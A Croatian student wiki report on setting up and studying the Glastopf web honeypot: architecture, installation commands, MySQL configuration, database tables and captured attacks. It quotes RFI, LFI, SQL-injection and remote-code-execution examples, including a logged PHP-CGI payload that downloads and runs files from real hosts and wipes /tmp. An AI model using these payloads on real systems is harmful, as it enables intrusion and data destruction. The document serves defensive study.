Glastopf

Tim:

- Nenad Makar

- Jurica Potočnjak

- Nikola Varšić

Sadržaj |

Uvod

Glastopf je nisko interaktivni poslužiteljski honyepot, baziran kao web aplikacija (engl. web application honeypot, skraćeno WAH). (CERT, 2013)



Alat je 2009. g. kreirao Lukas Rits. Web aplikacijski honeypot je web poslužitelj čiji je HTML sadržaj sadržan od poveznica prema ranjivim datotekama. Taj sadržaj je javno dostupan pošto je indeksiran u tražilicama sadržajem koji je indeksiran u tražilicama. Datoteke nisu stvarno već prividno ranjive kako bi se mogli pratiti pokušaji napadača da ju zlorabe. Za kvalitetnu obradu napada bitna je njegova klasifikacija. Najvažniji mehanizam u honeypotu za obradu klasificiranog prometa su emulatori. Emulatori emuliraju neku ranjivost i kreiraju odgovarajuće odgovore kojima uvjeravaju napadače da njihov napda uspijeva. Kod web application honeypota postoje dva koncepta koji omogućuju razumjevanje načina na koji honeypot pruža sučelje s kojim napadači mogu komunicirati:

- Mamac (dork). Put do neke ranjivosti koji je indeksiran u tražilicama, a time dostupan i napadačima.

- HTML sadržaj koji sadrži puno mamaca. Puno mamaca znači veću vjerojatnost da će se neki napadač upecati.

--Nmakar 22:47, 16. siječnja 2015. (CET)

Kao što je ranije navedeno Glastopf je nisko interaktivni honeypot što znači da ne dopuštaju napadaču potpuni pristup računalu već emitiraju servise i njihove ranjivosti. Također karakteriziraju se relativno jednostavnim postupkom instalacije i održavanja, niskim sigurnosnim rizikom. Glastopf je dizajniran kao poslužitelj čija je svrha prikupljanju zlonamjernih programa i napada koji se automatski šire mrežom. Trenutno postoji više honeypota takvog tipa kao što su HIHAT, Google Hack Honeypot, Dshield Web Honeypot. Ali Glastopf se od njih razlikuje tako što ima drugačiji pristup prilikom izvođenja samog napada. Glastopf podržava višestupanjske napade, emulaciju ranjivosti i listu zahtjeva usmjerenih na ranjivost pa samim time odstupa od pristupa u kojem se koriste modificirani predlošci web aplikacija kao što koriste prije navedeni honeypotovi. Glavni smisao izrade Glastopfa je bila da se napravi novi honeypot koji neće biti ovisan o pisanju novih predložaka. Drugi razlog je ograničena mogućnost suočavanja s više stupanjskim napadima. Mnogi napadači koriste jednostavnu datoteku kojom testiraju ranjivost sustava. Datoteka izvršava određene funkcije kako bi izvukla informacije o ranjivom sustavu i vraća rezultat napadaču. Ako napadač primi odgovor koji očekuje, pokušava pokrenuti zlonamjerni kod ili određenu vrstu napada (npr. umetanje i izvršavanje skripti) kako bi pretvorio poslužitelja u bot računalo. Znači ako se uspije napadaču uspješno odgovoriti na njegove testne upite tada se mogu pratiti daljnji napadi. Kao što smo ranije naveli za generiranje odgovora se koriste emulatori te Glasopf koristi svoje emulatore. Glavni rincip Glastopfa je vrlo jednostavan- odgovoriti na napad koristeći odgovor koji napadač očekuje prilikom iskorištavanja ranjivosti. Također treba napomenuti da je Glastopf minimalistički web server pisan u Pythonu.

--Nvarsic 22:52, 16. siječnja 2015. (CET)

Arhitektura Glastopfa



Glastopf je orijentiran na automatizirane napade, a ne na specijaliziranje.(CERT, 2013) Autori napominju da ne brinu o određenim ranjivostima nego o tome što napadač očekuje da vidi. Ako se zna napadačev sustavni pristup i njegova očekivanja, može se postaviti honeypot s mogućnošću da osigura sve vrste ranjivosti i da izgleda kao moguća hakirana web aplikacija. Postupak obrade napada je sljedeći: napadač šalje maliciozni zahtjev, Glastopf obrađuje zahtjev, ako je potrebno zapisuje u bazu podataka ili datoteku novi zapis o ako postoji te odgovara napadaču. Cilj je osigurati odgovarajući odgovor za svaki zahtjev napadača – da ga uvjeri da je web poslužitelj ranjiv. Postupak je prikazan na sljedećoj slici.



Kako bi se generirao što bolji odgovor napadaču, potrebno je znati sve detalje napada. A puni zahtjev napadača se sastoji od tri dijela kao što je prikazano u nastavku.

GET http://www.example.com/folder/index.htem HTTP/1.1

Ono što je relevantno za obranu napada su prve dvije komponente, metoda i stvarni zahtjev. Glastopf je minimalistički HTTP poslužitelj koji je u mogućnosti parsirati i odlučiti na temelju dolaznog zahtjeva, koju metodu obrade zahtjeva primijeniti. Glastopf podržava GET, POST i HEAD metodu. Na HEAD zahtjev odgovara s generičkim poslužiteljskim zaglavljem. Ako dolazi do POST zahtjeva cijeli sadržaj se sprema. Glastopf najviše dobija GET zahtjeve te zatim pokušava odrediti vrstu napada. Da bi to postigao koristi unaprijed definirane uzorke na ukupno skupljenom znanju o napadima.

U sljedećem primjeru se može vidjeti da napadač definira parametar „color“ kao URl na neku malicioznu datoteku.

GET http://example.com/vulnerable.php?color=http://evil.com/shell.php

Ova vsta zahtjeva se zove Remote File Inclusion (RFI) koji će biti detaljno opisan u sljedećem poglavlju. Glastopf koristi skup pravila koja aktiviraju potrebne emulatore. Na primjer ako je Glastopf u potrazi za RFI napadom, uzorak može izgledati ovako:

if '=http://' in request: handle_rfi_request()

Nakon što identificira vrstu napada, Glastopf počinje generirati odgovor na njega kako bi simulirao uspješan napad. Između ostalog za to se koristi i prilagođeni PHP parser. Njemu se može predati napadačeva skripta, iz koje se pokušaju izvući dijelovi bitni za generiranje odgovora koji bi bio dovoljan da se napadača zavara kao da je ista skripta pokrenuta na poslužitelju. Na sljedećoj slici (Slika 1.2) je prikazan dijagram toka obrade napada u Glastopfu.

Primjeri koda i slike su preuzeti sa: http://honeynet.org/sites/default/files/files/KYT-Glastopf-Final_v1.pdf

--Jpotocnj 23:13, 16. siječnja 2015. (CET)

Instalacija

Glastopf je najbolje instalirati na poslužitelju. Mi smo kreirali poslužitelj na DigitalOceanu prema uputama na https://www.digitalocean.com/. Pritom smo se odlučili za OS Debian wheezy (7.0) jer je Debian OS koji je u službenoj dokumentaciji za Glastopf preporučen za rad sa njime. Glastopf je inače moguće instalirati i na sustavima Docker, OpenBSD, OS X, Raspberry i Ubuntu.

Službene upute za instalaciju Glastopfa, ovisno o željenom OSu, dostupne su putem https://github.com/glastopf/glastopf/tree/master/docs/source/installation. Moguće je da službene upute za instalaciju neće biti dovoljne za funkcioniranje Glastopfa jer dosta toga ovisi o tome što korisnik već ima instalirano na svojem poslužitelju.

Npr. za naše potrebe trebalo je još instalirati Apache, MySQL, PHP, phpMyAdmin, python-mysqldb i greenlet. Apache, MySQL i PHP instalirali smo prema uputama na https://www.digitalocean.com/community/tutorials/how-to-install-linux-apache-mysql-php-lamp-stack-on-ubuntu-14-04, a phpMyAdmin prema uputama na https://www.digitalocean.com/community/tutorials/how-to-install-and-secure-phpmyadmin-on-ubuntu-14-04, dok su python-mysqldb (sudo apt-get install python-mysqldb) i greenlet (pip install --upgrade greenlet) instalirani nakon instalacije Glastopfa jer smo tek tada instalirali preduvjete za to (Python i ostale stvari povezane s njime).

--Nvarsic 23:27, 16. siječnja 2015. (CET)

Mi smo instalaciju Glastopfa proveli prema kombinaciji uputa sa https://github.com/glastopf/glastopf/blob/master/docs/source/installation/installation_debian.rst i http://jonas-kirk-pedersen.blogspot.com/2013/11/honeypot-glastopf-is-web-application.html. Naredbe koje smo koristili za potrebe instalacije su:

echo “deb http://ftp.debian.org/debian/ wheezy-backports main” >> /etc/apt/sources.list

apt-get update

apt-get install python python-openssl python-gevent libevent-dev python-dev build-essential make python-argparse python-chardet python-requests python-sqlalchemy python-lxml python-beautifulsoup mongodb python-pip python-dev python-setuptools g++ git php5 php5-dev liblapack-dev gfortran libxml2-dev libxslt-dev libmysqlclient-dev

pip install --upgrade distribute

cd /opt

git clone git://github.com/glastopf/BFR.git

cd BFR

phpize

./configure --enable-bfr

make && make install

Prije naredbe ispod dobije se poruka, prikaže se putanja koja završava brojem, u našem slučaju je to 20100525, a taj broj treba sadržavati naredba ispod.

sudo echo “zend_extension = /usr/lib/php5/20100525+lfs/bfr.so” >> /etc/php5/cli/php.ini

pip install glastopf

cd /opt

mkdir honeypot

cd honeypot

Naredba ispod potrebna je jer Apache i Glastopf koriste port 80. Zbog toga neće raditi niti phpMyAdmin. Kasnije će biti napisano što treba napraviti kako bi se phpMyAdmin opet osposobio.

service apache2 stop

Naredba kojom se pokreće Glastopf.

glastopf-runner

--Nmakar 23:33, 16. siječnja 2015. (CET)

Nakon što se u konzoli prikaže poruka Glastopf started and privileges dropped može se sa Ctrl+C prekinuti rad Glastopfa kako bi se on mogao konfigurirati. Trebalo ga je jednom pokrenuti kako bi se automatski kreirale još neke potrebne mape i datoteke.

Nakon što se prekine rad Glastopfa moguće je u funkciju vratiti phpMyAdmin. Napiše se naredba sudo service Nakon što se u konzoli prikaže poruka Glastopf started and privileges dropped može se sa Ctrl+C prekinuti rad Glastopfa kako bi se on mogao konfigurirati. Trebalo ga je jednom pokrenuti kako bi se automatski kreirale još neke potrebne mape i datoteke.

apache2 restart pa se phpMyAdminu može pristupiti tako da se u preglednik upiše adresaPoslužitelja/phpmyadmin te se prijavi sa korisničkim imenom (zadano je root) i lozinkom postavljenom prilikom instalacije MySQLa.

Kada se opet želi pokrenuti Glastopf potrebno je upisati naredbu service apache2 stop pa zatim naredbu glastopf-runner. U izborniku je tada moguće vidjeti stranicu koju je Glastopf generirao, to je moguće tako da se u izbornik upiše adresa poslužitelja.

--Nvarsic 23:42, 16. siječnja 2015. (CET)

Konfiguracija Glastopfa

Prije konfiguracije Glastopfa njegov rad potrebno je prekinuti sa Ctrl+C. Konfiguraciju smo preveli prema http://wiki.khairulazam.net/index.php?title=Installing_Glastopf_web_honeypot_on_Ubuntu_Server_12.04 Mi smo Glastopf konfigurirali tako da za zapisivanje podataka o svojem radu koristi MySQL bazu podataka, umjesto zadane SQLite baze. Preduvjet za to je kreiranje MySQL baze podataka koja će biti na raspolaganju Glastopfu kako bi on mogao u njoj kreirati potrebne mu tablice. To se može napraviti korištenjem sljedećih naredbi:

mysql -u root -p

mysql> create database glastopf;

mysql> create user 'glastopf'@'localhost' identified by 'glastopf';

mysql> grant all privileges on glastopf.* to 'glastopf'@'localhost';

mysql> flush privileges;

mysql> exit

Sljedeći korak je izmjena konfiguracijske datoteke glastopf.cfg, datoteka se, u našem slučaju, nalazi u direktoriju /opt/honeypot, a pristupa joj se naredbom nano glastopf.cfg. U sekciju [main-database] potrebno je dodati liniju connection_string = mysql://glastopf:glastopf@localhost/glastopf i u komentar (sa # na početku) staviti liniju iznad nje, connection_string = sqlite:///db/glastopf.db. Sa Ctrl+x pa y spreme se napravljene promjene pa sekcija [main-database] tada izgleda ovako:

[main-database]

#If disabled a sqlite database will be created (db/glastopf.db)

#to be used as dork storage.

enabled = True

#mongodb or sqlalchemy connection string, ex:

#mongodb://localhost:27017/glastopf

#mongodb://james:bond@localhost:27017/glastopf

#mysql://james:bond@somehost.com/glastopf

#connection_string = sqlite:///db/glastopf.db

connection_string = mysql://glastopf:glastopf@localhost/glastopf

(Prema: http://wiki.khairulazam.net/index.php?title=Installing_Glastopf_web_honeypot_on_Ubuntu_Server_12.04)

U Glastopfovoj konfiguracijskoj datoteci postoji još opcija, ali njih nije nužno podešavati. Bitno za napomenuti je to da ta datoteka izgleda prilično drukčije od onog kako je opisano u službenoj dokumentaciji Glastopfa. To je vjerojatno tako jer je dokumentacija iz 2010. g., a međuvremenu se Glastopf promijenio. Na kraju svega je dobro upisati adresu poslužitelja na kojem je pokrenut Glastopf u Google Webmaster Tools kako bi Googleovi puzavci doprinijeli tome da Glastopf čim prije bude napadnut.

--Jpotocnj 23:53, 16. siječnja 2015. (CET)

Glastopfova baza podataka

Baza podataka koju Glastopf kreira za spremanje podataka o svom radu sastoji se od tablica:

- allinurl

- events

- ext

- filetype

- intext

- intitle

- inurl

allinurl

Tablica allinurl sastoji se od stupaca content, count, firsttime i lasttime. To je tablica u koju, u našem slučaju, Glastopf nije ništa upisivao pa nam nije jasno čemu služi.

events





Iz slike "Izgled tablice events" je vidljivo od kojih stupaca se sastoji tablica events. U stupac id sprema se redni broj događaja. Stupac time služi za pohranu datuma i vremena događaja. Stupac source služi za pohranu IP adrese računala koje je bilo u interakciji sa Glastopfom (npr. radi pokušaja napada ili puzanja). Stupac request_url služi za pohranu sadržaja zahtjeva GET metode koja je u cijelosti pohranjena u stupcu request_raw. Zahtjeva se nešto sa web stranica koje je Glastopf generirao za oponašanje ranjivosti. Stupac pattern služi za pohranu informacije o uzorku zahtjeva npr. style_css znači da se zahtijevala css datoteke. Najčešća vrijednost u tom stupcu je unknown, što znači da nije prepoznat uzorak zahtjeva. Stupac filename je, u našem slučaju, bio ispunjen oznakama NULL.



ext Iz slike "Izgled tablice ext" je vidljivo od kojih stupaca se sastoji tablica ext. U stupac content spremaju se ekstenzije datoteka koje su nastale pri prvom pokretanju Glastopfa (konfiguracijska datoteka i sl.). U stupac count sprema se podatak o tome koliko datoteka s određenom ekstenzijom je nastalo. Razlika između stupaca firsttime i lasttime daje nam informaciju o tome koliko je trebalo da određene datoteke nastanu.

--Nvarsic 00:08, 17. siječnja 2015. (CET)

filetype

Iz slike je vidljivo od kojih stupaca se sastoji tablica filetype. U stupac content spremaju se ekstenzije datoteka koje su nastale pri prvom pokretanju Glastopfa, a koje su potrebne za kreiranje ranjivog poslužitelja. U stupac count sprema se podatak o tome koliko datoteka s određenom ekstenzijom je nastalo. Razlika između stupaca firsttime i lasttime daje nam informaciju o tome koliko je trebalo da određene datoteke nastanu.



intext



Iz slike je vidljivo od kojih stupaca se sastoji tablica intext. U stupac content spremaju se poruke koje će Glastopf, ovisno o situaciji, slati potencijalnim napadačima. U stupac count sprema se podatak o tome u koliko slučajeva će se slati te poruke. Razlika između stupaca firsttime i lasttime daje nam informaciju o tome koliko je trebalo da se određene poruke kreiraju.

intitle

Iz slike je vidljivo od kojih stupaca se sastoji tablica intitle. U stupac content spremaju se naslovi sadržaja web stranica koje je Glastopf generirao. U stupac count sprema se podatak o tome koliko sadržaja ima isti naslov. Razlika između stupaca firsttime i lasttime daje nam informaciju o tome koliko je trebalo da se određeni naslovi kreiraju.



inurl

Iz slike je vidljivo od kojih stupaca se sastoji tablica inurl. U stupac content spremaju se URLovi koje je Glastopf dinamički generirao na svojim web stranicama, ovisno o željama napadača. U stupac count sprema se podatak o tome koliko puta je određeni URL generiran. Stupac firsttime i lasttime sadrže informaciju o tome kada je prvi/zadnji put generiran određeni URL.

--Nmakar 00:46, 17. siječnja 2015. (CET)

Vrste napada koje podržava Glastopf

RFI

RFI (eng. Remote File Inclusion) napad je proces uključivanja vanjskih datoteka preko otkrivenih ranjivosti kod koda za uključivanje datoteka. Navedena ranjivost se pojavljuje kad stranica kao ulazni parametar zaprimi putanju do datoteke koja mora biti uključena, a taj ulazni parametar nije provjereni pa tako dopušta da se uključi i izvrši vanjska datoteka. Izvršavanjem takve datoteke može rezultirati:

- prikazivanjem nekog drugog sadržaja na stranici

- uskraćivanjem usluge (DoS)

- otkrivanjem osjetljivih podataka

- stvaranju drugi vrsta napada kao što je XSS

Primjer

Traženi URL: http://vulnerable_host/vuln_page.php?file=http://attacker_site/malicous_page

PHP kod: $incfile = $_REQUEST["file"]; include($incfile.".php");

Pošto nije provjerena ulazna datoteka, može se preuzeti datoteka s neke druge stranice te se uključiti u kod.

Primjeri koda su preuzeti sa: http://www.cert.hr/sites/default/files/NCERT-PUBDOC-2013-10-339.pdf

--Nvarsic 20:40, 18. siječnja 2015. (CET)

LFI

LFI (eng. Local File Inclusion) napad je proces uključivanja lokalnih datoteka preko otkrivenih ranjivosti kod koda za uključivanje datoteka. Od RFI napada se razlikuje po tome što se datoteka ne uključuje s druge stranice već lokalno s poslužitelja.

Primjer

http://vulnerable_host/index.php?sub=../../../../../../../../../etc/passwd%00

U ovom primjeru se dohvaća datoteka paswd koja sadrži osjetljive podatke o korisniku, odnosno lozinke.

Udaljeno izvršavanje koda

Udaljeno izvršavanje koda (engl. Remote Code Execution) je vrsta napada koji se izvršava na način da se u HTTP zaglavlje u jedan parametar stavi kod koji se želi izvršiti.

Primjer

GET / HTTP/1.1

Accept: */*

Accept-Language: en-us

Accept-Encoding: gzip, deflate

User-Agent: <?system('wget http://*.*.249.164/intranet/xpl/cmd/xigor-O c.php');?>

Kod ovog primjera je vidljivo da se kod User-Agent parametra nalazi kod koji skida datoteku c.php.

Primjeri koda su preuzeti sa: http://www.cert.hr/sites/default/files/NCERT-PUBDOC-2013-10-339.pdf

--Jpotocnj 20:49, 18. siječnja 2015. (CET)

SQL injektiranje

SQL injektiranje (SQL injection) je najčešća vrsta napada kod kojega se ispituje ranjivost upita na bazu podataka. Prilikom submita forme unese se neki upit te ako nema provjere kod php koda onda se uneseni upit izvrši.

Primjer:

U ovom php kodu vidi se da nema provjere prilikom uzimanja podatka iz varijabla $_GET pa se na taj način može unijeti bilo koji znak u to polje prilikom submitanja forme.

<?php

$user = $_GET['user'];

$pass = $_GET['pass'];

$query = "SELECT * FROM user WHERE username = '$user' AND password = '$pass'";

$result = mysql_query($query);

if (mysql_numrows($result)) {

echo "Logged";

}

?>

Ovo je primjer upita koji uvijek vraća rezultat, odnosno prvi zapis u tablici usera pa se na taj način možemo prijaviti.

SELECT * FROM user WHERE username = 'blabla' OR '1'='1' AND password = 'blabla' OR '1'='1';

Primjeri koda su preuzeti sa: http://www.cert.hr/sites/default/files/NCERT-PUBDOC-2013-10-339.pdf

--Nmakar 20:55, 18. siječnja 2015. (CET)

Dobiveni napadi zapisani u bazu podataka

Remote Code Execution

IP adresa izvora: 198.154.63.131

Država iz koje je napad stigao: USA (FortaTrust USA Corporation)

Izgled POST metode:

POST //cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%6E HTTP/1.1

Content-Length: 174

Content-Type: application/x-www-form-urlencoded

Host: -c

<? system("cd /tmp;wget http://pisosdemaderaw.com.mx/sekip/sekip.php;wget http://www.finecloves.com/apache/new.txt;perl new.txt;rm -rf new.txt;rm -rf new.txt.*;rm -rf *"); ?>

U ovom napadu se skidaju datoteke s dva udaljena izvora te se izršavaju.

--Nvarsic 20:56, 18. siječnja 2015. (CET)

RFI

IP adresa izvora: 125.64.35.68

Država iz koje je napad stigao: Kina (CHINANET-SC)

Izgled GET metode:

GET http://s1.bdstatic.com/r/www/cache/static/home/img/logos/nuomi_ade5465d.png HTTP/1.1

Accept: text/html,application/xhtml+xml,application/xml;q=0.90,*/*;q=0.8

Accept-Charset: iso-8859-1,*,utf-8

Accept-Encoding: gzip,deflate

Accept-Language: zh-CN,zh;q=0.8

Host: s1.bdstatic.com

Proxy-Connection: keep-alive

User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; Trident/7.0; .NET4.0E; .NET4.0C; .NET CLR 3.5.3072; .NET CLR 2.0.50727; .NET CLR 3.0.30729; Tablet PC 2.0)

U get metodi se uključuje sumljiva slika http://s1.bdstatic.com/r/www/cache/static/home/img/logos/nuomi_ade5465d.png tako da možemo pretpostaviti da je to Remote File Inclusion napad.

--Jpotocnj 21:51, 18. siječnja 2015. (CET)

SQL injektiranje

IP adresa izvora: 85.128.142.63:37653

Država iz koje je napad stigao: Poljska (Nazwa hosting)

Izgled GET metode:

GET /include/pagina.php?ev=1111111111111%20UNION%20SELECT%20CHAR(45,120,49,45,81,45),CHAR(45,120,50,45,81,45),CHAR(45,120,51,45,81,45),CHAR(45,120,52,45,81,45),CHAR(45,120,53,45,81,45),CHAR(45,120,54,45,81,45),CHAR(45,120,55,45,81,45), CHAR(45,120,56,45,81,45),CHAR(45,120,57,45,81,45),CHAR(45,120,49,48,45,81,45),CHAR(45,120,49,49,45,81,45),CHAR(45,120,49,50,45,81,45),CHAR(45,120,49,51,45,81,45),CHAR(45,120,49,52,45,81,45)%20--%20%20/* HTTP/1.1

Accept: */*

Host: 104.236.68.161

User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; ds-66843412; Sgrunt|V109|1|S-66843412|dial; .NET CLR 1.1.4322)

Pošto se u metodi javljaju SQL ključne riječi, poput SELECT, može se naslutit da bi mogla biti riječ o injektiranju.

--Nmakar 21:25, 18. siječnja 2015. (CET)

Skeniranje honeypota



Pomoću alata Arachni skenirali smo honeypot kako bi dobili neke grafove koji bi nam pobliže dočarali ranjivosti koje honeypot simulira. Iz slike možemo vidjeti da je alat u relativno kratkom vremenu skeniranja uspio otkriti da honeypot simulira niz ranjivosti, da je ranjiv na SQL Injection, Remote File Incluison itd. Također je prikazana razina sigurnosti honeypota iz čega možemo zaključiti da je prilično dobar u simuliranju ranjivosti. Na slici možemo još vidjeti koji su najranjiviji dijelovi stranica koje honeypot generira.

--Nmakar 23:52, 18. siječnja 2015. (CET)

Literatura

- http://www.cert.hr/sites/default/files/NCERT-PUBDOC-2013-10-339.pdf

- https://www.digitalocean.com/

- https://www.digitalocean.com/community/tutorials/how-to-install-linux-apache-mysql-php-lamp-stack-on-ubuntu-14-04

- https://github.com/glastopf/glastopf/blob/master/docs/source/installation/installation_debian.rst

- http://honeynet.org/sites/default/files/files/KYT-Glastopf-Final_v1.pdf

- http://jonas-kirk-pedersen.blogspot.com/2013/11/honeypot-glastopf-is-web-application.html

- http://wiki.khairulazam.net/index.php?title=Installing_Glastopf_web_honeypot_on_Ubuntu_Server_12.04